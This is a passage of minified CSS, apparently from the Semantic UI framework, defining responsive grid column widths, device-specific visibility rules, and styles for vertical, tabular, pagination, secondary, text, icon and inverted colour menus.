column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="ten column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="ten column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="eleven column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="eleven column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="twelve column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="twelve column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="thirteen column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="thirteen column"].doubling:not(.stackable).grid>.row>.column{width:33.33333333%!important}.ui.grid>[class*="fourteen column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="fifteen column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="sixteen column"].doubling:not(.stackable).row.row>.column,.ui[class*="fourteen column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="fourteen column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="fifteen column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="fifteen column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="sixteen column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="sixteen column"].doubling:not(.stackable).grid>.row>.column{width:25%!important}.ui.stackable.grid{width:auto;margin-left:0!important;margin-right:0!important}.ui.grid>.stackable.stackable.row>.column,.ui.stackable.grid>.column.grid>.column,.ui.stackable.grid>.column.row>.column,.ui.stackable.grid>.column:not(.row),.ui.stackable.grid>.row>.column,.ui.stackable.grid>.row>.wide.column,.ui.stackable.grid>.wide.column{width:100%!important;margin:0!important;box-shadow:none!important;padding:1rem!important}.ui.stackable.grid:not(.vertically)>.row{margin:0;padding:0}.ui.container>.ui.stackable.grid>.column,.ui.container>.ui.stackable.grid>.row>.column{padding-left:0!important;padding-right:0!important}.ui.grid .ui.stackable.grid,.ui.segment:not(.vertical) .ui.stackable.page.grid{margin-left:-1rem!important;margin-right:-1rem!important}.ui.stackable.celled.grid>.column:not(.row):first-child,.ui.stackable.celled.grid>.row:first-child>.column:first-child,.ui.stackable.divided.grid>.column:not(.row):first-child,.ui.stackable.divided.grid>.row:first-child>.column:first-child{border-top:none!important}.ui.inverted.stackable.celled.grid>.column:not(.row),.ui.inverted.stackable.celled.grid>.row>.column,.ui.inverted.stackable.divided.grid>.column:not(.row),.ui.inverted.stackable.divided.grid>.row>.column{border-top:1px solid rgba(255,255,255,.1)}.ui.stackable.celled.grid>.column:not(.row),.ui.stackable.celled.grid>.row>.column,.ui.stackable.divided:not(.vertically).grid>.column:not(.row),.ui.stackable.divided:not(.vertically).grid>.row>.column{border-top:1px solid rgba(34,36,38,.15);box-shadow:none!important;padding-top:2rem!important;padding-bottom:2rem!important}.ui.stackable.celled.grid>.row{box-shadow:none!important}.ui.stackable.divided:not(.vertically).grid>.column:not(.row),.ui.stackable.divided:not(.vertically).grid>.row>.column{padding-left:0!important;padding-right:0!important}.ui.grid.grid.grid>.row>[class*="tablet only"].column:not(.mobile),.ui.grid.grid.grid>.row>[class*="computer only"].column:not(.mobile),.ui.grid.grid.grid>.row>[class*="large screen only"].column:not(.mobile),.ui.grid.grid.grid>.row>[class*="widescreen only"].column:not(.mobile),.ui.grid.grid.grid>[class*="tablet only"].column:not(.mobile),.ui.grid.grid.grid>[class*="tablet only"].row:not(.mobile),.ui.grid.grid.grid>[class*="computer only"].column:not(.mobile),.ui.grid.grid.grid>[class*="computer only"].row:not(.mobile),.ui.grid.grid.grid>[class*="large screen only"].column:not(.mobile),.ui.grid.grid.grid>[class*="large screen only"].row:not(.mobile),.ui.grid.grid.grid>[class*="widescreen only"].column:not(.mobile),.ui.grid.grid.grid>[class*="widescreen only"].row:not(.mobile),.ui[class*="tablet only"].grid.grid.grid:not(.mobile),.ui[class*="computer only"].grid.grid.grid:not(.mobile),.ui[class*="large screen only"].grid.grid.grid:not(.mobile),.ui[class*="widescreen only"].grid.grid.grid:not(.mobile){display:none!important}}@media only screen and (min-width:992px) and (max-width:1199px){.ui.grid.grid.grid>.row>[class*="tablet only"].column:not(.computer),.ui.grid.grid.grid>.row>[class*="large screen only"].column:not(.mobile),.ui.grid.grid.grid>.row>[class*="widescreen only"].column:not(.mobile),.ui.grid.grid.grid>.row>[class*="mobile only"].column:not(.computer),.ui.grid.grid.grid>[class*="tablet only"].column:not(.computer),.ui.grid.grid.grid>[class*="tablet only"].row:not(.computer),.ui.grid.grid.grid>[class*="large screen only"].column:not(.mobile),.ui.grid.grid.grid>[class*="large screen only"].row:not(.mobile),.ui.grid.grid.grid>[class*="widescreen only"].column:not(.mobile),.ui.grid.grid.grid>[class*="widescreen only"].row:not(.mobile),.ui.grid.grid.grid>[class*="mobile only"].column:not(.computer),.ui.grid.grid.grid>[class*="mobile only"].row:not(.computer),.ui[class*="tablet only"].grid.grid.grid:not(.computer),.ui[class*="large screen only"].grid.grid.grid:not(.mobile),.ui[class*="widescreen only"].grid.grid.grid:not(.mobile),.ui[class*="mobile only"].grid.grid.grid:not(.computer){display:none!important}}@media only screen and (min-width:1200px) and (max-width:1919px){.ui.grid.grid.grid>.row>[class*="tablet only"].column:not(.computer),.ui.grid.grid.grid>.row>[class*="widescreen only"].column:not(.mobile),.ui.grid.grid.grid>.row>[class*="mobile only"].column:not(.computer),.ui.grid.grid.grid>[class*="tablet only"].column:not(.computer),.ui.grid.grid.grid>[class*="tablet only"].row:not(.computer),.ui.grid.grid.grid>[class*="widescreen only"].column:not(.mobile),.ui.grid.grid.grid>[class*="widescreen only"].row:not(.mobile),.ui.grid.grid.grid>[class*="mobile only"].column:not(.computer),.ui.grid.grid.grid>[class*="mobile only"].row:not(.computer),.ui[class*="tablet only"].grid.grid.grid:not(.computer),.ui[class*="widescreen only"].grid.grid.grid:not(.mobile),.ui[class*="mobile only"].grid.grid.grid:not(.computer){display:none!important}}@media only screen and (min-width:1920px){.ui.grid.grid.grid>.row>[class*="tablet only"].column:not(.computer),.ui.grid.grid.grid>.row>[class*="mobile only"].column:not(.computer),.ui.grid.grid.grid>[class*="tablet only"].column:not(.computer),.ui.grid.grid.grid>[class*="tablet only"].row:not(.computer),.ui.grid.grid.grid>[class*="mobile only"].column:not(.computer),.ui.grid.grid.grid>[class*="mobile only"].row:not(.computer),.ui[class*="tablet only"].grid.grid.grid:not(.computer),.ui[class*="mobile only"].grid.grid.grid:not(.computer){display:none!important}}.ui.menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;background:#FFF;font-weight:400;border:1px solid rgba(34,36,38,.15);box-shadow:0 1px 2px 0 rgba(34,36,38,.15);border-radius:.28571429rem;min-height:2.85714286em}.ui.menu:after{content:'';display:block;height:0;clear:both;visibility:hidden}.ui.menu:first-child{margin-top:0}.ui.menu:last-child{margin-bottom:0}.ui.menu .menu{margin:0}.ui.menu:not(.vertical)>.menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ui.menu:not(.vertical) .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ui.menu .item{position:relative;vertical-align:middle;line-height:1;text-decoration:none;-webkit-tap-highlight-color:transparent;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;padding:.92857143em 1.14285714em;text-transform:none;color:rgba(0,0,0,.87);font-weight:400;-webkit-transition:background .1s ease,box-shadow .1s ease,color .1s ease;transition:background .1s ease,box-shadow .1s ease,color .1s ease}.ui.menu>.item:first-child{border-radius:.28571429rem 0 0 .28571429rem}.ui.menu .item:before{position:absolute;content:'';top:0;right:0;height:100%;width:1px;background:rgba(34,36,38,.1)}.ui.menu .item>a:not(.ui),.ui.menu .item>p:only-child,.ui.menu .text.item>*{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;line-height:1.3}.ui.menu .item>p:first-child{margin-top:0}.ui.menu .item>p:last-child{margin-bottom:0}.ui.menu .item>i.icon{opacity:.9;float:none;margin:0 .35714286em 0 0}.ui.menu:not(.vertical) .item>.button{position:relative;top:0;margin:-.5em 0;padding-bottom:.78571429em;padding-top:.78571429em;font-size:1em}.ui.menu>.container,.ui.menu>.grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:inherit;-webkit-align-items:inherit;-ms-flex-align:inherit;align-items:inherit;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:inherit;-ms-flex-direction:inherit;flex-direction:inherit}.ui.menu .item>.input{width:100%}.ui.menu:not(.vertical) .item>.input{position:relative;top:0;margin:-.5em 0}.ui.menu .item>.input input{font-size:1em;padding-top:.57142857em;padding-bottom:.57142857em}.ui.menu .header.item,.ui.vertical.menu .header.item{margin:0;background:0 0;text-transform:normal;font-weight:700}.ui.vertical.menu .item>.header:not(.ui){margin:0 0 .5em;font-size:1em;font-weight:700}.ui.menu .item>i.dropdown.icon{padding:0;float:right;margin:0 0 0 1em}.ui.menu .dropdown.item .menu{left:0;min-width:calc(100% - 1px);border-radius:0 0 .28571429rem .28571429rem;background:#FFF;margin:0;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.ui.menu .ui.dropdown .menu>.item{margin:0;text-align:left;font-size:1em!important;padding:.78571429em 1.14285714em!important;background:0 0!important;color:rgba(0,0,0,.87)!important;text-transform:none!important;font-weight:400!important;box-shadow:none!important;-webkit-transition:none!important;transition:none!important}.ui.menu .ui.dropdown .menu>.item:hover,.ui.menu .ui.dropdown .menu>.selected.item{background:rgba(0,0,0,.05)!important;color:rgba(0,0,0,.95)!important}.ui.menu .ui.dropdown .menu>.active.item{background:rgba(0,0,0,.03)!important;font-weight:700!important;color:rgba(0,0,0,.95)!important}.ui.menu .ui.dropdown.item .menu .item:not(.filtered){display:block}.ui.menu .ui.dropdown .menu>.item .icon:not(.dropdown){display:inline-block;font-size:1em!important;float:none;margin:0 .75em 0 0}.ui.secondary.menu .dropdown.item>.menu,.ui.text.menu .dropdown.item>.menu{border-radius:.28571429rem;margin-top:.35714286em}.ui.menu .pointing.dropdown.item .menu{margin-top:.75em}.ui.inverted.menu .search.dropdown.item>.search,.ui.inverted.menu .search.dropdown.item>.text{color:rgba(255,255,255,.9)}.ui.vertical.menu .dropdown.item>.icon{float:right;content:"\f0da";margin-left:1em}.ui.vertical.menu .dropdown.item .menu{left:100%;min-width:0;margin:0;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);border-radius:0 .28571429rem .28571429rem}.ui.vertical.menu .dropdown.item.upward .menu{bottom:0}.ui.vertical.menu .dropdown.item:not(.upward) .menu{top:0}.ui.vertical.menu .active.dropdown.item{border-top-right-radius:0;border-bottom-right-radius:0}.ui.vertical.menu .dropdown.active.item{box-shadow:none}.ui.item.menu .dropdown .menu .item{width:100%}.ui.menu .item>.label{background:#999;color:#FFF;margin-left:1em;padding:.3em .78571429em}.ui.vertical.menu .item>.label{background:#999;color:#FFF;margin-top:-.15em;margin-bottom:-.15em;padding:.3em .78571429em;float:right;text-align:center}.ui.menu .item>.floating.label{padding:.3em .78571429em}.ui.menu .item>img:not(.ui){display:inline-block;vertical-align:middle;margin:-.3em 0;width:2.5em}.ui.vertical.menu .item>img:not(.ui):only-child{display:block;max-width:100%;width:auto}.ui.vertical.sidebar.menu>.item:first-child:before{display:block!important}.ui.vertical.sidebar.menu>.item::before{top:auto;bottom:0}@media only screen and (max-width:767px){.ui.menu>.ui.container{width:100%!important;margin-left:0!important;margin-right:0!important}}@media only screen and (min-width:768px){.ui.menu:not(.secondary):not(.text):not(.tabular):not(.borderless)>.container>.item:not(.right):not(.borderless):first-child{border-left:1px solid rgba(34,36,38,.1)}}.ui.link.menu .item:hover,.ui.menu .dropdown.item:hover,.ui.menu .link.item:hover,.ui.menu a.item:hover{cursor:pointer;background:rgba(0,0,0,.03);color:rgba(0,0,0,.95)}.ui.link.menu .item:active,.ui.menu .link.item:active,.ui.menu a.item:active{background:rgba(0,0,0,.03);color:rgba(0,0,0,.95)}.ui.menu .active.item{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95);font-weight:400;box-shadow:none}.ui.menu .active.item>i.icon{opacity:1}.ui.menu .active.item:hover,.ui.vertical.menu .active.item:hover{background-color:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.ui.menu .item.disabled,.ui.menu .item.disabled:hover{cursor:default;background-color:transparent!important;color:rgba(40,40,40,.3)}.ui.menu:not(.vertical) .left.item,.ui.menu:not(.vertical) .left.menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:auto!important}.ui.menu:not(.vertical) .right.item,.ui.menu:not(.vertical) .right.menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:auto!important}.ui.menu .right.item::before,.ui.menu .right.menu>.item::before{right:auto;left:0}.ui.vertical.menu{display:block;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#FFF;box-shadow:0 1px 2px 0 rgba(34,36,38,.15)}.ui.vertical.menu .item{display:block;background:0 0;border-top:none;border-right:none}.ui.vertical.menu>.item:first-child{border-radius:.28571429rem .28571429rem 0 0}.ui.vertical.menu>.item:last-child{border-radius:0 0 .28571429rem .28571429rem}.ui.vertical.menu .item>i.icon{width:1.18em;float:right;margin:0 0 0 .5em}.ui.vertical.menu .item>.label+i.icon{float:none;margin:0 .5em 0 0}.ui.vertical.menu .item:before{position:absolute;content:'';top:0;left:0;width:100%;height:1px;background:rgba(34,36,38,.1)}.ui.vertical.menu .item:first-child:before{display:none!important}.ui.vertical.menu .item>.menu{margin:.5em -1.14285714em 0}.ui.vertical.menu .menu .item{background:0 0;padding:.5em 1.33333333em;font-size:.85714286em;color:rgba(0,0,0,.5)}.ui.vertical.menu .item .menu .link.item:hover,.ui.vertical.menu .item .menu a.item:hover{color:rgba(0,0,0,.85)}.ui.vertical.menu .menu .item:before{display:none}.ui.vertical.menu .active.item{background:rgba(0,0,0,.05);border-radius:0;box-shadow:none}.ui.vertical.menu>.active.item:first-child{border-radius:.28571429rem .28571429rem 0 0}.ui.vertical.menu>.active.item:last-child{border-radius:0 0 .28571429rem .28571429rem}.ui.vertical.menu>.active.item:only-child{border-radius:.28571429rem}.ui.vertical.menu .active.item .menu .active.item{border-left:none}.ui.vertical.menu .item .menu .active.item{background-color:transparent;font-weight:700;color:rgba(0,0,0,.95)}.ui.tabular.menu{border-radius:0;box-shadow:none!important;border:none;background:none;border-bottom:1px solid #D4D4D5}.ui.tabular.fluid.menu{width:calc(100% + 2px)!important}.ui.tabular.menu .item{background:0 0;border-bottom:none;border-left:1px solid transparent;border-right:1px solid transparent;border-top:2px solid transparent;padding:.92857143em 1.42857143em;color:rgba(0,0,0,.87)}.ui.tabular.menu .item:before{display:none}.ui.tabular.menu .item:hover{background-color:transparent;color:rgba(0,0,0,.8)}.ui.tabular.menu .active.item{background:#FFF;color:rgba(0,0,0,.95);border-top-width:1px;border-color:#D4D4D5;font-weight:700;margin-bottom:-1px;box-shadow:none;border-radius:.28571429rem .28571429rem 0 0!important}.ui.tabular.menu+.attached:not(.top).segment,.ui.tabular.menu+.attached:not(.top).segment+.attached:not(.top).segment{border-top:none;margin-left:0;margin-top:0;margin-right:0;width:100%}.top.attached.segment+.ui.bottom.tabular.menu{position:relative;width:calc(100% + 2px);left:-1px}.ui.bottom.tabular.menu{background:none;border-radius:0;box-shadow:none!important;border-bottom:none;border-top:1px solid #D4D4D5}.ui.bottom.tabular.menu .item{background:0 0;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent;border-top:none}.ui.bottom.tabular.menu .active.item{background:#FFF;color:rgba(0,0,0,.95);border-color:#D4D4D5;margin:-1px 0 0;border-radius:0 0 .28571429rem .28571429rem!important}.ui.vertical.tabular.menu{background:none;border-radius:0;box-shadow:none!important;border-bottom:none;border-right:1px solid #D4D4D5}.ui.vertical.tabular.menu .item{background:0 0;border-left:1px solid transparent;border-bottom:1px solid transparent;border-top:1px solid transparent;border-right:none}.ui.vertical.tabular.menu .active.item{background:#FFF;color:rgba(0,0,0,.95);border-color:#D4D4D5;margin:0 -1px 0 0;border-radius:.28571429rem 0 0 .28571429rem!important}.ui.vertical.right.tabular.menu{background:none;border-radius:0;box-shadow:none!important;border-bottom:none;border-right:none;border-left:1px solid #D4D4D5}.ui.vertical.right.tabular.menu .item{background:0 0;border-right:1px solid transparent;border-bottom:1px solid transparent;border-top:1px solid transparent;border-left:none}.ui.vertical.right.tabular.menu .active.item{background:#FFF;color:rgba(0,0,0,.95);border-color:#D4D4D5;margin:0 0 0 -1px;border-radius:0 .28571429rem .28571429rem 0!important}.ui.tabular.menu .active.dropdown.item{margin-bottom:0;border-left:1px solid transparent;border-right:1px solid transparent;border-top:2px solid transparent;border-bottom:none}.ui.pagination.menu{margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.ui.pagination.menu .item:last-child{border-radius:0 .28571429rem .28571429rem 0}.ui.pagination.menu .item:last-child:before{display:none}.ui.pagination.menu .item{min-width:3em;text-align:center}.ui.pagination.menu .icon.item i.icon{vertical-align:top}.ui.pagination.menu .active.item{border-top:none;padding-top:.92857143em;background-color:rgba(0,0,0,.05);color:rgba(0,0,0,.95);box-shadow:none}.ui.secondary.menu{background:0 0;margin-left:-.35714286em;margin-right:-.35714286em;border-radius:0;border:none;box-shadow:none}.ui.secondary.menu .item{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;box-shadow:none;border:none;padding:.78571429em .92857143em;margin:0 .35714286em;background:0 0;-webkit-transition:color .1s ease;transition:color .1s ease;border-radius:.28571429rem}.ui.secondary.menu .item:before{display:none!important}.ui.secondary.menu .header.item{border-radius:0;border-right:none;background:none}.ui.secondary.menu .item>img:not(.ui){margin:0}.ui.secondary.menu .dropdown.item:hover,.ui.secondary.menu .link.item:hover,.ui.secondary.menu a.item:hover{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.ui.secondary.menu .active.item{box-shadow:none;background:rgba(0,0,0,.05);color:rgba(0,0,0,.95);border-radius:.28571429rem}.ui.secondary.menu .active.item:hover{box-shadow:none;background:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.ui.secondary.inverted.menu .link.item,.ui.secondary.inverted.menu a.item{color:rgba(255,255,255,.7)!important}.ui.secondary.inverted.menu .dropdown.item:hover,.ui.secondary.inverted.menu .link.item:hover,.ui.secondary.inverted.menu a.item:hover{background:rgba(255,255,255,.08);color:#fff!important}.ui.secondary.inverted.menu .active.item{background:rgba(255,255,255,.15);color:#fff!important}.ui.secondary.item.menu{margin-left:0;margin-right:0}.ui.secondary.item.menu .item:last-child{margin-right:0}.ui.secondary.attached.menu{box-shadow:none}.ui.vertical.secondary.menu .item:not(.dropdown)>.menu{margin:0 -.92857143em}.ui.vertical.secondary.menu .item:not(.dropdown)>.menu>.item{margin:0;padding:.5em 1.33333333em}.ui.secondary.vertical.menu>.item{border:none;margin:0 0 .35714286em;border-radius:.28571429rem!important}.ui.secondary.vertical.menu>.header.item{border-radius:0}.ui.secondary.inverted.menu,.ui.vertical.secondary.menu .item>.menu .item{background-color:transparent}.ui.secondary.pointing.menu{margin-left:0;margin-right:0;border-bottom:2px solid rgba(34,36,38,.15)}.ui.secondary.pointing.menu .item{border-bottom-color:transparent;border-bottom-style:solid;border-radius:0;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin:0 0 -2px;padding:.85714286em 1.14285714em;border-bottom-width:2px;-webkit-transition:color .1s ease;transition:color .1s ease}.ui.secondary.pointing.menu .header.item{color:rgba(0,0,0,.85)!important}.ui.secondary.pointing.menu .text.item{box-shadow:none!important}.ui.secondary.pointing.menu .item:after{display:none}.ui.secondary.pointing.menu .dropdown.item:hover,.ui.secondary.pointing.menu .link.item:hover,.ui.secondary.pointing.menu a.item:hover{background-color:transparent;color:rgba(0,0,0,.87)}.ui.secondary.pointing.menu .dropdown.item:active,.ui.secondary.pointing.menu .link.item:active,.ui.secondary.pointing.menu a.item:active{background-color:transparent;border-color:rgba(34,36,38,.15)}.ui.secondary.pointing.menu .active.item{background-color:transparent;box-shadow:none;border-color:#1B1C1D;font-weight:700;color:rgba(0,0,0,.95)}.ui.secondary.pointing.menu .active.item:hover{border-color:#1B1C1D;color:rgba(0,0,0,.95)}.ui.secondary.pointing.menu .active.dropdown.item{border-color:transparent}.ui.secondary.vertical.pointing.menu{border-bottom-width:0;border-right-width:2px;border-right-style:solid;border-right-color:rgba(34,36,38,.15)}.ui.secondary.vertical.pointing.menu .item{border-bottom:none;border-right-style:solid;border-right-color:transparent;border-radius:0!important;margin:0 -2px 0 0;border-right-width:2px}.ui.secondary.vertical.pointing.menu .active.item{border-color:#1B1C1D}.ui.secondary.inverted.pointing.menu{border-width:2px;border-color:rgba(34,36,38,.15)}.ui.secondary.inverted.pointing.menu .item{color:rgba(255,255,255,.9)}.ui.secondary.inverted.pointing.menu .header.item{color:#FFF!important}.ui.secondary.inverted.pointing.menu .link.item:hover,.ui.secondary.inverted.pointing.menu a.item:hover{color:rgba(0,0,0,.95)}.ui.secondary.inverted.pointing.menu .active.item{border-color:#FFF;color:#fff}.ui.text.menu{background:none;border-radius:0;box-shadow:none;border:none;margin:1em -.5em}.ui.text.menu .item{border-radius:0;box-shadow:none;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;margin:0;padding:.35714286em .5em;font-weight:400;color:rgba(0,0,0,.6);-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.text.menu .item:before,.ui.text.menu .menu .item:before{display:none!important}.ui.text.menu .header.item{background-color:transparent;opacity:1;color:rgba(0,0,0,.85);font-size:.92857143em;text-transform:uppercase;font-weight:700}.ui.text.item.menu .item,.ui.text.menu .item>img:not(.ui){margin:0}.ui.vertical.text.menu{margin:1em 0}.ui.vertical.text.menu:first-child{margin-top:0}.ui.vertical.text.menu:last-child{margin-bottom:0}.ui.vertical.text.menu .item{margin:.57142857em 0;padding-left:0;padding-right:0}.ui.vertical.text.menu .item>i.icon{float:none;margin:0 .35714286em 0 0}.ui.vertical.text.menu .header.item{margin:.57142857em 0 .71428571em}.ui.vertical.text.menu .item:not(.dropdown)>.menu{margin:0}.ui.vertical.text.menu .item:not(.dropdown)>.menu>.item{margin:0;padding:.5em 0}.ui.text.menu .item:hover{opacity:1;background-color:transparent}.ui.text.menu .active.item{background-color:transparent;border:none;box-shadow:none;font-weight:400;color:rgba(0,0,0,.95)}.ui.text.menu .active.item:hover{background-color:transparent}.ui.text.attached.menu,.ui.text.pointing.menu .active.item:after{box-shadow:none}.ui.inverted.text.menu,.ui.inverted.text.menu .active.item,.ui.inverted.text.menu .item,.ui.inverted.text.menu .item:hover{background-color:transparent!important}.ui.fluid.text.menu{margin-left:0;margin-right:0}.ui.vertical.icon.menu{display:inline-block;width:auto}.ui.icon.menu .item{height:auto;text-align:center;color:#1B1C1D}.ui.icon.menu .item>.icon:not(.dropdown){margin:0;opacity:1}.ui.icon.menu .icon:before{opacity:1}.ui.menu .icon.item>.icon{width:auto;margin:0 auto}.ui.vertical.icon.menu .item>.icon:not(.dropdown){display:block;opacity:1;margin:0 auto;float:none}.ui.inverted.icon.menu .item{color:#FFF}.ui.labeled.icon.menu{text-align:center}.ui.labeled.icon.menu .item{min-width:6em;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ui.labeled.icon.menu .item>.icon:not(.dropdown){height:1em;display:block;font-size:1.71428571em!important;margin:0 auto .5rem!important}.ui.fluid.labeled.icon.menu>.item{min-width:0}@media only screen and (max-width:767px){.ui.stackable.menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ui.stackable.menu .item{width:100%!important}.ui.stackable.menu .item:before{position:absolute;content:'';top:auto;bottom:0;left:0;width:100%;height:1px;background:rgba(34,36,38,.1)}.ui.stackable.menu .left.item,.ui.stackable.menu .left.menu{margin-right:0!important}.ui.stackable.menu .right.item,.ui.stackable.menu .right.menu{margin-left:0!important}}.ui.menu .red.active.item,.ui.red.menu .active.item{border-color:#DB2828!important;color:#DB2828!important}.ui.menu .orange.active.item,.ui.orange.menu .active.item{border-color:#F2711C!important;color:#F2711C!important}.ui.menu .yellow.active.item,.ui.yellow.menu .active.item{border-color:#FBBD08!important;color:#FBBD08!important}.ui.menu .olive.active.item,.ui.olive.menu .active.item{border-color:#B5CC18!important;color:#B5CC18!important}.ui.green.menu .active.item,.ui.menu .green.active.item{border-color:#21BA45!important;color:#21BA45!important}.ui.menu .teal.active.item,.ui.teal.menu .active.item{border-color:#00B5AD!important;color:#00B5AD!important}.ui.blue.menu .active.item,.ui.menu .blue.active.item{border-color:#2185D0!important;color:#2185D0!important}.ui.menu .violet.active.item,.ui.violet.menu .active.item{border-color:#6435C9!important;color:#6435C9!important}.ui.menu .purple.active.item,.ui.purple.menu .active.item{border-color:#A333C8!important;color:#A333C8!important}.ui.menu .pink.active.item,.ui.pink.menu .active.item{border-color:#E03997!important;color:#E03997!important}.ui.brown.menu .active.item,.ui.menu .brown.active.item{border-color:#A5673F!important;color:#A5673F!important}.ui.grey.menu .active.item,.ui.menu .grey.active.item{border-color:#767676!important;color:#767676!important}.ui.inverted.menu{border:0 solid transparent;background:#1B1C1D;box-shadow:none}.ui.inverted.menu .item,.ui.inverted.menu .item>a:not(.ui){background:0 0;color:rgba(255,255,255,.9)}.ui.inverted.menu .item.menu{background:0 0}.ui.inverted.menu .item:before,.ui.vertical.inverted.menu .item:before{background:rgba(255,255,255,.08)}.ui.vertical.inverted.menu .menu .item,.ui.vertical.inverted.menu .menu .item a:not(.ui){color:rgba(255,255,255,.5)}.ui.inverted.menu .header.item{margin:0;background:0 0;box-shadow:none}.ui.inverted.menu .item.disabled,.ui.inverted.menu .item.disabled:hover{color:rgba(225,225,225,.3)}.ui.inverted.menu .dropdown.item:hover,.ui.inverted.menu .link.item:hover,.ui.inverted.menu a.item:hover,.ui.link.inverted.menu .item:hover{background:rgba(255,255,255,.08);color:#fff}.ui.vertical.inverted.menu .item .menu .link.item:hover,.ui.vertical.inverted.menu .item .menu a.item:hover{background:0 0;color:#fff}.ui.inverted.menu .link.item:active,.ui.inverted.menu a.item:active{background:rgba(255,255,255,.08);color:#fff}.ui.inverted.menu .active.item{background:rgba(255,255,255,.15);color:#fff!important}.ui.inverted.vertical.menu .item .menu .active.item{background:0 0;color:#FFF}.ui.inverted.pointing.menu .active.item:after{background:#3D3E3F!important;margin:0!important;box-shadow:none!important;border:none!important}.ui.inverted.menu .active.item:hover{background:rgba(255,255,255,.15);color:#FFF!important}.ui.inverted.pointing.menu .active.item:hover:after{background:#3D3E3F!important}.ui.floated.menu{float:left;margin:0 .5rem 0 0}.ui.floated.menu .item:last-child:before{display:none}.ui.right.floated.menu{float:right;margin:0 0 0 .5rem}.ui.inverted.menu .red.active.item,.ui.inverted.red.menu{background-color:#DB2828}.ui.inverted.red.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.red.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.menu .orange.active.item,.ui.inverted.orange.menu{background-color:#F2711C}.ui.inverted.orange.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.orange.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.menu .yellow.active.item,.ui.inverted.yellow.menu{background-color:#FBBD08}.ui.inverted.yellow.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.yellow.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.menu .olive.active.item,.ui.inverted.olive.menu{background-color:#B5CC18}.ui.inverted.olive.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.olive.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.green.menu,.ui.inverted.menu .green.active.item{background-color:#21BA45}.ui.inverted.green.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.green.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.menu .teal.active.item,.ui.inverted.teal.menu{background-color:#00B5AD}.ui.inverted.teal.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.teal.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.blue.menu,.ui.inverted.menu .blue.active.item{background-color:#2185D0}.ui.inverted.blue.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.blue.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.menu .violet.active.item,.ui.inverted.violet.menu{background-color:#6435C9}.ui.inverted.violet.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.violet.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.menu .purple.active.item,.ui.inverted.purple.menu{background-color:#A333C8}.ui.inverted.purple.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.purple.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.menu .pink.active.item,.ui.inverted.pink.menu{background-color:#E03997}.ui.inverted.pink.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.pink.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.brown.menu,.ui.inverted.menu 